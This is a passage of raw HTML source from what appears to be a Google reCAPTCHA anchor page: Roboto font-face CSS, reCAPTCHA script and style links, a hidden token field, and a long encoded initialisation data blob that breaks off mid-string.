  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HtuHwMU8YiURcdLKQ252MA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="HtuHwMU8YiURcdLKQ252MA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HtuHwMU8YiURcdLKQ252MA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/WDHCicKnwoIcwrB3wqrCicKIw5rDimVzazBWw6JFG1MvRCPDlMKwwqt4c2lWc3cLwr3CnELDuXzDlhfCnD/[base64]/DlsKTwqtAw6hhwoVkH8KCJMKNwqbDgCnDhFoFwqwEI1fDkcK8wp1cWm9fGMKgwog4d8OpfgtHw742w5lHNQjCrMO0w6zCmsOODAR0w5DDrMK5wo7DpTrDtkXDiUnCk8O1w5ZUw44yw4XDrhXDmiMgwqIqXhfDoMKDCyjCr8KAGiXCncOyC8KmWRrDmsK/w7/[base64]/CvE4NUTXCv8ONw7Zfw5duwrF1wo1RbhvCuXPDkMOGBsOcJ8KwNAMnwpjCgE4Iw4HCoVXCqMOCC8OAWQnCqMO1wqHDlcKqw7ZSw4HCtMOgwpTCmlRJwpxYOVDDjcK/[base64]/[base64]/[base64]/ClSVLw6nChsOZKD9Ew6dxwrXChsKtwok3B8Kwwrg6wqzDtMKJVMKfHsOTwo4TBh7CtsO4w4xWMBTDgDbDtScRw7TDtkkwwq/[base64]/w6AzHWvDgW/DmsKJwoc1wrbCknnDpMOMw5gjeFpVwoFdwr3CpsK8X8KlwpHDm8K8w60xw4PCg8OCw6kfKcKlwqE2w4PCkV1TEgZGw7nDuVAcw5rCj8KSBcOPwpBkCsO5fMO5wosIwrLDpMK/wo3DuATDrS/[base64]/[base64]/DvG99MsO7Wk7CqgbCoMOwU8OgwqDDtVMLOsK0HcO4wohTwrzDgC7Cuj4Hw6rCpsKMbsONNMOXw7pcw6RbcsObOSgBw58iBT/[base64]/[base64]/CugDDlGl4IMOxw6vChkkew5/DnMOuPV0zw5zCj8O1UEvCk2INw4dje8KWQsOHw43DhwLDnMKswrvCh8K1wpdaS8OlwrLCmBYSw4fDocOVUifCmjAbNSfDlnzDt8OHwrFMFiHCmWrDmsKewoEbwo/DukTDoRoQwq3CuijCscOcP397K2/CrWTChcO0wqHDsMKqYXzCg0/DqMOedsOhw4HCuj5Cw5wSIsK7MStpVsOgw6gxwqnDhGFcY8KvKzxtw6jDlsKJwq7DrsKvwrHCmcKLw7MAGMK8wosuwqfCjsKuRWQPw6jCmcK4wp/DtMOhTsOWw4pPLm5uwpsMwqAUfV9uw415XMKRw7sfEQLDpAcgUHnChcKfw4LDvsKxw7JdFRzCjCnDqmDDkcORLXLCuy7Ck8O5w6VYwoLCj8KMUMKHw7ZiETAnw5XDs8KKJ0UjJsKHT8OvFBHCn8OewpF0FMOjGTBRw6fCoMOoR8OWw5/CmGPCokQsYSUlfQzDosKBwpLCqh8fZcK9IsOQw6nDjMOWLMOuwqooIMOJwocKwoJQw6vCg8KIDMKzwrXDjcK/CsOnw6DDnMO6w7fDpUrDqQt+w7RsBcOdwobCk8KtO8Ojw4zDm8ODegUuw4LCr8OYEcOzI8KvwogqFMO/AsK2wopIY8OIB20AwrLCgsOJJBpuScKLwqjDugpyXzPCosO7ScOVBlMdQnTDocKaHnlubUQ9JMKdXlHDoMOnV8KDEMOlwqTCisOuZDvCsGhQw7DDgsOfwq/Cj8KeawnDrULDv8Kfwps5SC7CkcK0w5bChMKEHsKuw5Y4CFDCm2dTIQXDnMOfP0DCvUPDiggHwrNrdGTCrW4hwofDvC91w7PClcONw5rCkBzDlcKBw5VdwoDDv8OTw7cWw7RiwpDDhBbCu8ObERESEMKkTRZfNMO2woLCjsO0wo7ChcOaw6HDgMK+TU7DocOEwq/DlcOJPmsDw7hkECpFJsONHMOhScKjwpkMw6FpOSMIw6fDqRVLwoAHwrrCsB43wr7CsMOMwpfChg5JaiJWfg7CpcOPECo2woJafcOTw59/esOiA8K9w6TDmg/DuMO/w6XChCRVw5zDpyDCtsKDOcKuw7HCsEhXw6NmQcO2w4tRXkPDo30aZcOUwr/DnsOqw77CkDx1wr0lDRHDggjCnGfDnMOwPzUZw5/Ci8Knw5jDrcKawonCpcOzBh7CjMOXw5nCpUYLw6bCkH/[base64]/DuE4dScKGMjfClcO7NlZZMETDosKOwqTCki88UcO9wqbCtjxQVUTDpArClislwo5iDcKfw4jCjcKkBzs7w4fCrD/[base64]/Ds8OrwqXCkyMuecK7eMKwwrNpf8KJwqzCthxsw4bDh8OiYyXDty7DpMKVwo/DvF3Dk2UdCsKcKjjDkyPChcOUw50CTsKGdx0OScK/w7TCpC/DucK/J8Oaw7bDkcKOwoQ7RAfCr1jCoz8Rw7gHwq/Dj8KkwrzCk8Kbw77DnStyaMKff0QKbxrDpnsEw4HDulPDsk/ChcOlw7Q2w4cDNMKHesOAcsKbw7l6Yh/DkMKswpUPR8OjBifCtMKsw7vDpcOpUTXCshEoVcKIw6XCtHbCp3/[base64]/CuW1dwqJIw53CnsKuw63DlA7DnMK6wqjDqcOow5FdasOeE8KkTTVeHCEhS8K1wpZ1wp5ew5k/w74/wrJXw64rwq7Dm8OAL3IUwpd8PiTDvMKxMcK0w5vCicOjIcOrHQrDuB/CqcOnGhjCkcOjwqLCjsOsesKDd8O5J8K9TTHDmcKnYQ8bwqwAM8Okwq4sw5jDscKtFkdAwr4efsKleMKTDSXDk0zDpsK2OcO+bsO2csKucHsIw4AvwoQ9w4gDf8Onw5vCnG/DucOjw5XCqMKWw5DDisOfwrfCnMOhwqzDjTlTDX12XMO9w41PTmbCswfDoTXChsKmEMKgw4Axc8K0L8KmXcKKTUpmNMOeNVJyNxnCtTnDphJHK8Otw4DCrMO2w44yOnLDkn4jwqzCnjnCmlgXwo7DiMKANBDDg1TCssOeJW3DuF3CmMODEcOTTcKXw6nDhsKNw4gvw6/CpsKOajjCtmPCplnCtxBhwoDDpBMAZFVUIsOHbcOsw6jDgcKEBcOYwo4ZLMOvwqzDn8KNw4HDpcK+woTCjTzCjAzCrkpZI17DtS/[base64]/DmD8pw4llZ8KxXmHDmREfdWcZRMKIwrzClx5twp7DlsOqw5HCjn1zJH0awrjDolrDtQUiGCZxQ8K/[base64]/AT7DvsKOw6bCrsK6cMK6wp4VbCEdSyDCiCjCh8O4P8KIcX7CnHVRVMKtw4N0wqxXw77CpsKtwrXCrcKSH8O0MQrDpcOiwr3CoUQjwowecMKFw4BSZsOXOXLDjnTCu3UeBcK9KiHDuMKMw6nDvAvCoHnCo8KvdjJlwq7Cmn/CjgHDs2NvCsKwG8KpeELCpMK1wqjDgMO5Ii7DgTYtL8ORSMONwpJ8wq/[base64]/[base64]/CpcKtS8K6wqxaw4cGwqJEw7vCgTgOwpPDvQTDs27DrR9WL8O+wotEwporI8OawoLDlMKwfRDDuwoAfwzCssOwLMKXwprDiDrCoyYaQ8KNw55Pw5J4HQQ4w5zDhsK/[base64]/DksKqd8Kowq/Dq3bDj8KEwpXDocOXwpHDuQ7ClsK1FHTDucKYwoLDhMKmw7XDu8OfZgrCnFLDgMORw63Cv8KGWMKew7TDsEcIDFkeRMOKQEhgPcKuHMOrLGlqwrrCg8OXbsOLfW8hwoDDsFEAwp82X8K0wpjCjykswrIkK8Oyw73CmcOlwo/CqcKZPcObDiZXUjHDuMO0wrkPwq9NE20Lw53CtyPCg8KywozCtcO6wpfDmsOqwpM1BMKKdgDDqmjDhsOTw55FAMKgOmzDtCnDgsOKw7vDlcKcbRjCrMKTUQnCrncFdMORwrLCp8Kpw6oUJBZIN2/CpMKCwrsdesOuRGDDjsO7M3LDtMOSwqJ/[base64]/UD5SCzjCmsKNw6x5TBw4L8KRwo7Dih3CqsO1TmLCuDZ6FWRhw6bCllcwwodgOmvDosOxwqDCsDLDmgnDqWsowrHDk8K7w5xiw4NeaFrDvcK6w7PDjMKjasOGBcO+wrFPw40uaCbDl8Khwr3DkioYVWjCssOAecO0w6ERwo/DvU1/PsO/EMKVP2LCrkw+EkHCoHXDgsOnwpc3b8KwRsKFw6F+XcKsLMOiw4fCnSPCi8O/w4wRYMOmZTptPcOzw73DpMK8w7rCvQBPw549w47CiiIOawFFw5LCtBrDtGkJUhYMGz1dw4LCiDpMAxdZUMKLwrsHw77CrcKJWsOCwoIbH8KvO8OTV0F0w4fDmSHDjMK7wqDCvn/[base64]/WsOewrpdE8K/wqTClMOQwq7CuDTCnHoKOT0YDVE8w6rDhwFGcCbDq3BEwoLCucOQw41oPMOPwpbDkEYDDMKcOSjCjl3CpFkvwrvCl8KgFTZMw4TDlRXCtsOWGcKNwoE/woMxw64cacKmFcKDw5TDksKYT3FWw5jDncKpw4USccOUw6LCkAXDm8OHw6QOw6zDqcKQwrfDpMK5w4zDhsKFw5JZw4/[base64]/w7jCkDvDnXHCvsKSSsKSTh1oYjckw4XDucKww4LCoWdAfQDDjQl7F8O5JUJtXUDClFrDq3lRwqAAwopyO8K7wogww6gdwrJ8VsOAU2o4Hw/Cp0vCmjUrej84QkPDiMK6w4prw4HDiMOUw7BBwqrCtMKMFw5nwqDDpDTCt1RKdcOSYcKvwrfDmcOTwrDCjMKgWE7DqMKgZ3/[base64]/CtHMpw6U5VC0vwp0sw5/DqsOLwrTDrcK6w6JNwrBhFhvDiMKxworDukzDhsO5YMKuw6fCgcO4ccOIPMOSfhLCp8KvZ3zDucKFMsOXNW7CrcO1NMOKw6h6T8KLw4jCp2lzwrQ7f2sfwpDDsWvDqsONwq/[base64]/woMOwozDpMOUVsKlJ8OCwolcw5nCicOmSsKGUcKGTcKCKGoKwoHDsMKCd1jCuW/[base64]/PsK2wr/DjhYpOFwjXSXDjhfDvjhWw7dAPQXDoSHDjyhzAsOOw4fDj2HDtsOIYmRgw6B5I2ZFw73DjsOrw6A/wpYcw71Zw73DrBUQVF/CglQpVsKSGMKmwp7DoSfDgSvCpCp/dcKpwqRHDxjCk8Kewr7CnCjDk8O+wpTDiElfKwrDoRbDt8KHwrx+w4/CgH1FwrDDpm0Jw7DDg2wWCMKbWcKLIcKDw5Z7w7DDvMO3GGnDiFPDvSPCi0zDn2nDtl/CoS7CnMKqMsKMFcOePMKrRUTCvyVdwrzCvnEvNG0PKiTDr3/CqAHCg8K6Znlywp1cwroEw5nDiMKfVGQKw67Ci8KWwqbDhsK3w6PDisOkdwPCtQc8MMKhwq3CtU8zwrB8Q3rCrjRrw6DDjMKXZQ3CvsKGZsOYw6rCqRcNK8Ojwr/CviFlNMOVw6olw4lMw7bDvAvDthgiE8ORw65+w5QiwrkqesKwWGnCgcKXwopVYsO2b8KuGRjDhsKkLEU8wro/w4zCoMKbWTDCo8OKcMOlesKBQ8OtEMKdPsOcw5fCtVpAwotQUsOaD8Oiw45xw5JMfMOTWMKCVcO2asKiwrk9BUXCk1jDl8OBwrjDtcOhJ8KdwqbDrcKJw78kdcKVAsK8w6V/w6Esw6kcwqVWwrXDgMOPw6nDnRx0aMKbBcKbwp4RwojCn8Ojw7cbdX5swr3DmRtDG1/Dn24mIMObw64jwqfCryxZwpnDlDXDu8OawrTDi8Opw5/Cr8KzwoFLQ8KHeyHCscOvPsK3Y8OfwqMHw47Du10KwqjDqVdJw4/Dhl1AfUrDuGbCrcKSwojDqcKow51qPQdow4PCmsKLesKpw5B8wpPCkMKpwqTDqsKtDcKlw5PChFt+w45dflAawrszBsOxVwIOw59qwrnDqUcJw7rCncKvJC4hBCTDlirDisOMw5fCkcKOwr0VXnhiwr/CowDDhcKVBFZawqTDh8KGw60DbH88w5rCmnrCrcONw45zesKDGMKzwp/[base64]/DuV7Cp8Obw4o3CVXDgD/CjMO6w6jDn2oRM8OLw58uwroYw4hdOUZVPU1Ew6PDuEQREcKow7NzwrtEw6vCoMKYw5bDt2oxwrYjwqIRV0xNwpdUwrkYwoLDqko0wr/Cp8K5w4tidcKWRsOowq9JwrnCkBfCtcOew4LDpMO+wrILUsK5w64bXcKHw7XDsMKqw4dLaMOgw7BqwonDrHDChsK1wqMSEMKmWFBcwrXCuMKjKsKZaHh7XMOjwohccMK/YMKuw5gJKGIZbcOmLMKEwpN/JcO4WcO2w5J7w5rDnTfDi8OEw5fCrWHDtsOzL2LCoMKgCsKKMcORw6/Dqz1aK8KxwqbDu8KAMMOswqU7w6DCmQ8SwpoBMsOhw5HCr8KvZ8KCTDzChmoTc2NAZA/CvjDCuMKeYkwFwpHDhFh2wpTCq8Kqw7DCp8K3LEbCpybDgzbDrXBoHsOeNzI6wqrCnsOgJsODB00hScK/w5sWw4DCgcOlWMKse27Dkw/CrcK6C8OpH8K7w6ELw7LCth48AMK9wrMMw4NGw5ZFw7pwwqkKw7nDicK0WnrDr29jRwvCvl/CgD4vXnVAwrdww7DDisOVw681TMOoJlFPP8OXHsOqWcKuwqJAwrJPA8O/CENiwrXCs8Kawq/[base64]/DoD5NI3PDusK7TsOzHsK8w6RlXsKLecK2wq0oaltRH1giwrHDr33CvVcDDcKgNm/Dk8KREkDCscKYCsOtw4hZL0/CnTREeCHDhGFqwpBQwprDoGo8w40bI8KoYX0oW8Ovw7QPwqhaC0wTDsOfwowzGcKeYsOSaMO3ZH7DosOjw65KwqjDnsOAw7fDkMOlSQbDt8OoJsOyAMKcG2HDtBrDs8OEw7PCq8O0w6NIwr3DtMKZw43CvMO6elpJF8OxwqNqw5PCjVZ/ejfDr2NUUsOKw5/Cq8Oow6gZB8KuNMKMM8Krw77DuVsSN8ODwpLDkG/DnMOMZRsvwrnDpzUsHsOkRUDCrMKdw7w1wpEVwrrDhhxuwrDDv8OxwqbDs0RswrfDoMOgAnpowoLCusKIcsOCwpRxX0Zjw5MCwpLDk2kqwr/CnwtxIiDDkw/[base64]/DpsKCTVtpUcKwwpA1wrnDj3HDsDvDncKgwo0MWD0NI1ptwo4cw74kw6lFw5puNVkgFEbCpBsfwqptw5Rtw5PCs8O3w7rDuSbCh8KWFCDDpCjDhsK1wqZCwoo6bRfCqsKYBChVTn5gIHrDpxprw7PDtcO4ZMKHT8KqHAM/wp9/[base64]/CsOie8KAEwoUU0IKw7HCp8O2QlDDvWIuWC7CrmlDUMK7BMKZw4xITFtuwpA+w4HChw/CmcK5wrVhP0zDqsK5eGjCqwIgw6ZWEx9oCwZQwpLDmcOHw5fCusKNw4LDr3vCmFBoMMOhwrtFRcKMLm3ClElRwp3ClMK/[base64]/CsMOLGMO6V8OLw7fDqMKpWAJ/b1DClQoWK8Ome8K6QmABcDEWwrhYw7XCkMKaQTsqN8K1wrXDhcOiCsOqwpzDnsKjSkPDsGtRw6QvC3JCw4gtw7zDjMKFJcK/VDsLV8Kawow4f0FbcX/[base64]/DkcOJw7g1w6TDu1rCtMOnccKlL8KYw5/CssK/[base64]/Dvi/CmsOmw5DCocK/[base64]/DsMObw7PDnWAPB8OCd1vDng5uw5jCmCd1w4hkGg3CgkjCl3zChcKefcOkIcOsZsOWUwpTMHsLwqReI8OAwrnCiiBzw6Yew6/Ch8OPRsKYwoVOw6nDsU7CnjhEVF3Dh0fCuwMGw7Zkw41zS2LCi8Kiw5jCl8Kcw7QMw7TDosOTw6Vdw6oRfMOmJcOaKsKkTMOew6fCusOUw7vDqMKMBGYdNG9Qw6fDscOuJUzCjkJDIsO/[base64]/CkcOUCU03woVXZMK3wr/[base64]/w7nCqcORwoYlW8OqwrlFNsKvPibCq8OAAwbDjWDClyjDtADDtMOZw6dHwrDDqGJxED1uw7/DgkrCiT16PksZBMORTsKCNHrDpcOjA3IZXz3DkFzDqMOiw7QLwqHDk8KhwpZbw7Uow7/CoALDrMOfSlvCm0TCv1Qewo/DqMK8w7x/dcKuw5HCm3Fgw7nCn8KiwrlUw7/ClEM2OsO3RXvDj8KfZMOGwqErw6YzElfDjcKYGxHChk1vwo4aY8Onw7rDvQ7Cq8KPwoJTwrnDlyQuwoMNw63DulXDpmfDpsKhw43CjA3DjcKNwqXCgcOCw5Ebw47Dpi9kTlBmwopRc8KgPsOkK8Onwp9GTAHCnHzDky/DrMKUIB7CtcOnwoTCh3lFwr/Cl8K6RS3CoCJge8KiXlnDtBUeMX55DcK8A00KGW7DmWXCsUHCocKDw6HDrMO7ZcOAL2/DhMKFX2VoNMKYw5B2OBrDgXtAUsK3w7rChsOSZsOWwoTCnHvDncOuw7o8w5fDpAzDo8O2w4wGwptUwoLCgcKRBsKIw4B5wqzDgWPDtSB6w5fDhT7CkhHDjMOnVsOqXMO7KHBEwpIRwp0kwp/DoxRaawx7wrFoKMKxDWEBwoPCpEwDWB3CtMOzccOfwpBCw6rCqcK1asODw6LDmMK4RQ3Ds8KiYMOkw7nDk25uwrIow53DqsKtO3ZWwqjCviAOw5TCmlXCqTt6e0zCpMORw4PCi2pDw4/DtcKXJBtCw6zDtxw0wrPCvmUdw47ChsKoQcOPw4wdw7ESd8ONEi/CqcKsYcO6TizDn10VUihrZ0vDplA5PSfDhcOrNn80w7BAwqArIVM5EsOwwr/[base64]/DqMKhTgfDhDDDsUXDmMKDw5fCohwqJEwSS3YLWsKxScKgw7rCkTjDgm0pwpvCsm1rY2vDgwrCj8OUwpbCpDUufMK8w60twp49w7/[base64]/ChibDnsObwp7Dt2zClG7CvMOGwqTDusKSbcOMwqVQDXYHQU3DlUPCgkR2w6HDgsO0cSw5LsOYwqfDvG3CtyhwwpDDtXdhUsKRARPCpQjCl8OMEcOnNmvDosOvbMK+H8KMw7bDkQ0wLAPDtVIXwqFOwoTDr8OVX8K9GcKVB8OQw6/Dt8Omwpp+w49Rw7DDu0vCmBkUcGhkw4Maw7XCvjtCfWQbVydawos0SnpKLMOowozCnH/CvQQPS8Olw4d7w7wnwqfDuMOyw4sYNizDiMKpD1jCv2ohwqBSwoDCr8KhY8Kxw6RrworCoFtrL8OQw4XCvz/DgQbDgMKxw5tSwodhJUhbwqTDqsK0w43Cqyxxw4vDj8KVwqhidBZ0wqzDhzzCsC9Pw4rDlQ7DrRBYw5bDoQPCg0cjw5jCuS3Dv8K2L8OVdsK5wq/CqDfDocOROsO+S3NDwpbDvnXCj8KMwrzDmcKkb8Kcw5LDg2sYSsKEw4PDl8OcS8O9w7jDsMO1D8Kyw6p8w6RRMS9CfcKMRcKxwr8ow5w+wr09bVVNe3vDqh3CpsKYwo4VwrQvwrrDoiJZPm/DlgERYMKVD0VrB8KzN8Kkw7rCk8Orw7fChg4uQsKOwpbDs8OIOhLCtz8kwrjDlcOuRsKGAUYVw6bDmBhhXAwnwqsKwossbcO9CcKeRTzDksKAIyPCkMO8KEjDt8OySyplEBQ2XMKPw4cuFV8twpFyIl3CjV4TcRd8CiIadx/CtMO9wrfCpsK2UMOvWDDDpRHDhsO4WcOkw4vCvxVYLRMFw5jDi8OaZHHDtsKdwr1lSsOvw7gZw5DCiQvCssOiZyJCNC49esKXQXIhw7nCiAHDhm/CnyzCjMKdw4vDoFxYSBlEwpvCkRNpwq8iw6MkFcKldgbDisOGfMO6wpEJX8O3w73DmsKNST/CkcObwrBfw6DDvcOVQB0iOsK/wozDr8Ogwp8QEnp9PDZrwo/ClsKhwrXDssKGT8O/KMOEw4TDlMO1S3BOwrN/w7BCenluw5bCvBfCnRNOV8O/w6VJOwsxwrvCu8OCF2HDqnA7fD5jFMK8fsK+wpPDtsO2w7Y4KMOTwrbDosOvwrUuD2AqS8KXwo93CcKsJ0zCnGPDlncvW8OAwpHDjg0RSHcmwrrCgxoKwo7CmW8RZCMjHcOaWXdqw6rCpXnDksKhZcKGw7zCnnpswpdrZCYLD3/[base64]/DncKAwoPClkjDl14Fw6xrwrLDoEPDoMKuLWooHzkPwqcUAidLwrUfGMK7EFNeexbCo8Kuw7DDtsKBwqR3w413woN+XFHDiHjClcK+XDpDw55SXMOOVcKDwrNnbcKlwo4Nw71XKXwfwrQJw5A+esO4L0bCsivCrgZFw6HDgcKMwpzCm8K8w4jDkgLCvn/Dl8Kba8Klw73CnsOIM8KFw67CmyZAwrQLG8KKw5UUwr19w5fCscKxGMO3wrpMwqgtfgfDlsKzwrDDlhQiwqrDucK8TcOzw5clw5rDqXbDl8O3w6/CssKzcizDljrCi8Obw7Rmw7XDpMO+wr0Tw5RpDSLDlmXDjgTCncOeG8Oyw7cLNUvDoMKDwrkKOz/DgsOXw5bDgirCtcO7w7TDusKZT1R9d8K+KQbDrMO0w5kfKsKQw61IwrJAw4nCtcOACEjCt8KFRAkTXsObwrB5f0twEVjCgXrDnHc6wqBfwpBOCFgwC8OwwrRYFgjCjwHCtWETw4ENazPCjsKyMU/DosK9RVrCs8KzwpZqDn8MQjQeKTPCqcO7w6bCg2bCvMOhSMOFwroxwpkocMOWwoB0w43Cm8KGBMK2w59NwrRVRcKMFsORw5gBB8KLI8OHwrdUwp4pTwpnWFUuLcKPwpHCiS3ChWAkUH3CpMKYw4/DqMOFwojDscK0IRt2w4cQPcO+NRzCnsKQw49Tw4XDp8OmC8OswpDCq2A9wrjCp8O0w4J8LA4vwqjDrcKydypIbkrDtsOhwr7Dg09/GcO1wp/Dn8OkwqrCjcKiLAzDtVbCrcO/HsOEw45aXXMlcT/DrWtvwpHDqilnKcONw4/CpcOuUngvw7Mgw5zCpmDDoDQ3wqs/HcOkdRQiw5bDmG3CuyVuRWXCkzZnf8KWEsOgw4HChlE0w7p/S8OmwrHDvsK5PsOqw4DCg8O+wqx1w5kaYcKSwo3DgMKBByNvQcO/TsOYYMKhwoJ2Bkd5wq5hw58yUnsZFxfCqXZjD8OYcio8IB45w5QAFcOMw6XDgsObCAlTw4p3JcO+KsOGwrJ+SlvCsTYVb8OpJzvDqcOdS8KRwrBfeMKiw63DhxQmw509w75KSMKGHTTCpMOLRMKTwq/Du8KTwq0mGDzCu1/DiW0OwqEDw6DDl8KlZk3Du8OIMFbDhsOoSsK9UgLCvgRDw7tWwqnCrhR1EsOIHDICwrg7U8KswpDDsEPCtBPDogzDmcOXwr3DgcOCecOXcRwJw45/JVdPFcKgUGvCq8KWK8Kmw4UeBQ3Djzxhb3TDh8Kqw44LSsK1ZWtRw6MAwpkCw6pGw6zClmrClcKDJFccbcOEdsOURcKHaWIGwqLDkWwkw70dfivCv8OpwqE5cUdTw70hwp/CqsKZIcKsLAMvRVHCtsK3aMO1QcOtcUcFNGjDicKiSsOJw7TDoDbDslNSY37DqDZOe2JhwpLDmDXDiULDplPDlMOKwq3DusOSHsOWB8O0wqRAYVcdWcKQw5LCv8Opf8O9MA5fK8OSwqpEw7LDq1JOwqvDncOVwpAuwphvw5/CtAjDgn/DuV/DscKwS8KLXDlPwpbCgmvDsRkIeUXCg3/[base64]/BcKbwrFMYsKDMsOfBcKiw7PDsyhRwrfDpcOew5clw4bCisOww7DCnQPCl8Obw49nah7DgcKLdUd/UsK0wp5kwqQwCzUdwpIbwr4VVQ7DgVBCBsK0SMOGV8Kxw5w8w7Y/w4jDsWZoXkzDiFkIw7dsAztYBsKPw7LCsRgZfWfChkDCpMO+OsOmw6XDu8KkQz43PSVabT/DlnLCr3HDlQI5w792w5c2wpd8SQodLMK2WDxHw6kHMCHCkcOtJTXCtcOWZsOra8O/wrDCtsK+w4cYw7JWw6EeXsKxL8KBwrjCs8OwwqwlWsKGw75Ew6bCtsKxPsK1wohAw6o4cl9UHBNYwovCiMKkc8KiwoU8wqXDnsOdAcONw7LDiyDCmijDpSc5wo8qB8OMwq3DpsKXwp/DtgbDvy0iHsKxQBBFw5XDg8KqesOOw6xmw70twq3Dp3vDhcOxEMOUbnRlwoRjw4skZ3E4wrJfw7TCujouw596LcOJw4TCk8O7wok0eMOuUD5AwoExQsO1w47DiCDDrW06EQxHwr14wqrDqcK5w6/DmMKSw6HCjMKeVMOpwrLDkncyHsKQasKRwrlww4jDgcKMWn7DssOJGAbCq8O5fMOoEQZ1w6bCiBzDgFDDm8Klw5vDiMKmbF5xP8OKw45EXwhUwrnDrX8zXsKWw6fCkMKtHQ/DiWtnAz/CoB3DhMKLwqXCnSLCkMKgw4fCtnHCjjTDtkEDHMK3EGljOkvDonxRU3YTwq7CvsO6F1RLdDnCj8ONwoAnIjceVg/Cp8OewpnDoMKIw5rCs1fDncOBw53Cjmd7wojDhMO3wpvCt8KFdX3DhcKcwrluw7w7wqzDmsO1woJQw6hoNAx/GsOJNBDDt2DCpMOnUMOAE8KKw4zCnsOMPMOpw55sJ8OxM2TCgSYpw6oZQ8O6dsK2aW83w5ARHMOxLDPDhcKHIEnDhsKLNsOsCH/CglxTPyfCmEXDvHpEJsOYfnskwoPDnxTCqcOjwoUqw4dJwpXDrMOFw4B5TmbDocOOwqTCk3bDisKsWMKCw7fDlRnDi23DucOXw7/DqRJdGcKWBiTCqDXDtcKzw7DDoxQeXVfCkGPDmMKjEMKow4jDviLChFLCoR5Pwo/[base64]/Dl8Opw6Enwotswp9ccUYfPMOxwpopQ8KlwpzDr8Kdw4BcIcKqACoMwqsTbcK8w7vDjnEowp3DjDwNwo0+wo/[base64]/wp3Dt8Krwr/DicO4w6QuwpYDR8OUwr5ZdFUvw6MhCcO9wrs/w51BOCM7wpcrJjjDocK1ZCBYwobCo3HDvMKPw5LCvcK1wpXCmMKmD8KHBsKfwq8odQEBJX/[base64]/w6N4wrHCusKKXMOsw5LDhzHDn8OfPMO7wqoJQMKew4QBwrUDdcObRMKISiXCiE7DllfCtcK6aMOOwoxWesKqw4U1YcOEFcOqbSTDtMOCITLCoxPDssKTbSzChC1EwpICwqrCqsO/Ig7Dk8KSw4dyw5bCrHDDmBrCjcKmYSMFSMKlTsK/wrbDqsKtXsOtaBhVBjs+wofCg0nCgcOIwpnCtMKmV8KLTSTCsAA9wp7CisOGwo/DosKqHijCvlU1w5TCh8OFw7p6UBnCnDAAwqh8wqfDnCl5esO+exLDu8K7wq1RUBFJRcKSw4kLw7/DjcO3wpsgw5vDqXA2w6c+D8KoUsOiwqsTw5vDmcKyw5vCiUpSNwXDl1NwAMOtw5/[base64]/DpRfCs3rDjsKQwpVswpXDiGLDi8Oxw5sVf8KTZWLDlcOIw5dAA8K0AMKKwrhVw7AGAsOswrJJw6ZdP0vCoGdPwoVRJGbCjx0oMyjCgUvClUw6wqc9w6XDpVd6fMO/[base64]/KMKkw51TwpjDlDzDoWJnwojCt8OSBMOPEnnDkQp5w4tBw6/DicKBVGfDvXVhOsO3woXDnMOgbsOMw4TCt1HDkjIUaMKEawNWYcKMb8KYw48cwoEhwoTDgcKUw6TCvys6w47Chg9pcMOAwowAIcKaZ058SMOmw6TDqcObwo7CoGDChsOtwqLDk2bCuFjCsUbCjMK/LmzCuAHCqxTCrT9HwrAuw5FFwr/Dih8xwo3Cl0B8w4XDkwXClW3CsiDDmMK/[base64]/CsHlyEMKdwqJDTyPCqQpvw6DDuT/CksKKCcKTDMKLGcOfw7Niwr3CvsOyBMO8woHDtsOnX30RwrYYwq3Dm8OxeMOxwrlJwr7Dh8KSwpl/[base64]/CuU1wSMOkKMKUR8K7worCsMOFf0N9ViHDu1w0EMO9A33Dgw4kwrXDpcO1RMKlwrnDgU7CvMKrwotWwqxHZcKCw6fCl8Onw59Xw4zDn8Kjwr7DkSfClTjCqUHCocKLw7DDtUTCisO7wq/DlsKJLlwSwrdww5waMsO7eTLClsKocnfCtcOyE2XDhEXDvsKSW8OiPXghwqzCmHxuw7gkwrcywpvClhfCh8KVMsKnwp4JczwVGMO+RcKrA23CpGN5w74aYUtrw5nCn8K/TVLCinnCv8K4IUDDqcOwagx/HMKHworCkTtGw57CnsKEw4fClAwAfcOTTBwwYwU0w5wuYlhEQsKnw4FKH2VhSGnDmMKjw7LCj8KLw6R/Xx0CwpXCtAbCtR3Cg8O7w7g6LsOXNFh7w6tzEMKNwqogOcKww60rw67Dq2zCs8KFTsO2W8OEOcK2J8OAYsOkw69tBxTDginCsigiw4Vbw5c4ewopE8KeHcOEF8OLcMO4Q8OgwpLCslDClMKxwrUqcsOoasK1wp5nCMK3SsOQwpHDrx0wwrk2SB/Ds8KeZMO/PsOIwoJ/w4fCkMOVPzRAWMOcB8OAYsKoAlJ6FsKxwrPChFXDqMOtwrJ/T8K+PW0za8OGwqHCn8OrTc